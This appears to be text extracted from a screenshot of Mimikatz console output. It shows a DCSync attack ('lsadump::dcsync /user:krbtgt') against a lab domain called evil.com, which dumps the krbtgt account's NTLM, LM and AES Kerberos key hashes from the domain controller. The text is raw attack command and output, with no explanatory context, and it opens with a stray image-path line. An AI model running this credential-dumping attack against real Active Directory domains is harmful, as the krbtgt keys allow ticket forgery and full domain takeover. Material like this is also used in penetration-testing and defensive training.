 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'evil.com' will be the domain
[DC] 'WIN-DC01.evil.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/5/4 23:19:12
Object Security ID : S-1-5-21-3269078399-3211204512-295171886-502
Object Relative ID : 502
Credentials:
Hash NTLM: 51a721beadd396571257fd2d825be455
ntlm- 0: 51a721beadd396571257fd2d825be455
lm - 0: 11400586bee82f0a3f85bb2b663ea4e0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 0a937a181b498227ca696b77b3c6300a
* Primary:Kerberos-Newer-Keys *
Default Salt : EVIL.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e043a908b6921a2bc18819d2010adb7cc192ef3328eca057b7dd443263159a87
aes128_hmac (4096) : 2d7114b1dda73be70a9964e74daf3c95
des_cbc_md5 (4096) : a2fd43fbec8631fe